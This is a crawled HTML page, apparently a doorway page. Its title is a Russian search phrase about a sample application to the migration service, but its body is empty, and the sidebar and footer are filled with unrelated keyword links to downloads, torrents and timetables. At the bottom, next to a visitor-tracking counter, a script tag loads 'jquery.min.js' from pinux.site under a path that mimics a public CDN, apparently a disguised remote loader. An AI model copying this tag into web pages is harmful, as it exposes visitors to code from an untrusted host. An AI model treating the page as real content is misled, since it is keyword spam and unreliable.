

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-obrazec-napisaniya-zayavleniya-v-ufms-v-svobodnoy.html
body_size: 1876
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец написания заявления в уфмс в свободной - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец написания заявления в уфмс в свободной</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-shema-sertifikacii-1.html">Схема сертификации 1</a></li>
                                <li><a href="ojjpg6-skachat-uchebnik-9-klassa-istoriya-rossii.html">Скачать учебник 9 класса история россии</a></li>
                                <li><a href="ojjpg6-magnitogorsk-ufa-avtobus-raspisanie-cena.html">Магнитогорск уфа автобус расписание цена</a></li>
                                <li><a href="ojjpg6-zvukovoe-prilozhenie-k-uchebniku-yuhnel-6-klass.html">Звуковое приложение к учебнику юхнель 6 класс</a></li>
                                <li><a href="ojjpg6-farmhud-dlya-farming-simulator-2015.html">Farmhud для farming simulator 2015</a></li>
                                <li><a href="ojjpg6-cnc-646-rukovodstvo.html">Cnc 646 руководство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-na-temu-maksvell-dzheyms.html">Презентация на тему максвелл джеймс</a></li>
                                            <li><a href="ojjpg6-raspisanie-poezdov-kirov-rzhd.html">Расписание поездов киров ржд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-stranicy-shkolnogo-zhurnala.html">Образец страницы школьного журнала</a></li>
                                            <li><a href="ojjpg6-kniga-vybor-skachat.html">Книга выбор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-albomy-serezhi-mestnogo.html">Скачать альбомы сережи местного</a></li>
                                            <li><a href="ojjpg6-skachat-na-kompyuter-russian-traffic-racer.html">Скачать на компьютер russian traffic racer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-izdatelstvo-ekzamen-knigi.html">Издательство экзамен книги</a></li>
                                            <li><a href="ojjpg6-skachat-masha-i-medved-vse-serii-torrentom.html">Скачать маша и медведь все серии торрентом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
